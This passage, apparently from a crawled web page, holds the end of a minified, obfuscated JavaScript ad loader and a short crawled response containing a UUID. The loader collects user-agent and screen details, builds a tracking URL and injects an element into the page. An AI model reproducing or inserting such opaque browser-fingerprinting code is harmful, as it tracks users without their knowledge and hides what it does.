0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(1619)]=t=>{const e=a;var n,o;r[e(661)][e(1619)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(n=r[e(661)][e(1619)])||void 0===n||null===(o=n[e(802)])||void 0===o||o[e(802)](n,r[e(661)],t))},n[a(2551)][a(802)](n,...r[a(661)][a(427)]),n[a(835)][a(802)](n)}},l=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(b,y),a[d(869)]&&(0,Be.I)(a[d(869)],l,u,t),async function(t,r,o){const i=d,s=r[i(3370)];s&&s[i(3757)]&&(window[i(1990)]=window[i(1990)]||{},window[i(1990)][i(2549)]=window[i(1990)][i(2549)]||[],window[i(1990)][i(2549)][i(2238)]((()=>{const r=i;window[r(1990)][r(470)]()[r(3265)](r(3550),(i=>{const a=r;if(i[a(1984)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1406)][s(1899)],d=u[s(682)](s(1624))?null===(c=u[s(1263)](s(1624))[1])||void 0===c?void 0:c[s(1263)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(570),pd:E(3242),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(1642)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3340)](navigator[s(2442)])?"1":"2",0,0,0,0,0,0,0,o[s(1068)],o[s(2481)],o[s(3092)][s(3377)]()[s(2017)](),o[s(3050)],ht.A[s(880)](15,30),0,o[s(995)]&&s(2253)==typeof o[s(995)][0]&&s(2253)==typeof o[s(995)][1]?""[s(3371)](o[s(995)][0],"x")[s(3371)](o[s(995)][1]):"",o[s(3050)],0,i||(null===(l=t[s(1990)][s(470)]()[s(3734)](s(1636)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1381)],s[a(2971)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2137));Object[o(3931)](r)[o(2200)]((t=>{const e=o;let[n,r]=t;r&&i[e(3156)][e(3873)](n,r)}));const s=t[o(1406)][o(3244)](o(3490));return s[o(1549)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1352)],endpoint:n.A[o(1753)]}),s[o(1721)](o(3826),o(1754)),s})(window,c);document[a(2864)][a(1587)](l)}))})))}(t,g,a[d(1636)]),!1===(null===(m=g[d(771)])||void 0===m?void 0:m[d(1025)])){const _=g[d(771)][d(1669)]||[d(3280)];(0,Je.je)(_)}g[d(3560)]||(0,Je.lD)(g[d(3071)]||[]),(0,Je.N2)(g[d(3071)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2529)](t[r(1406)][r(1113)](r(3497)));for(const t of i)try{const i=t[r(894)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1882)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(1009)]?window[e(1009)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,b,v,x)}catch(T){s.A[c(3592)](T,c(2888),T[c(2334)])}}catch(U){throw U}finally{me(),(0,g.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
8a5066f0-f703-4694-ad55-341ba38c9fa3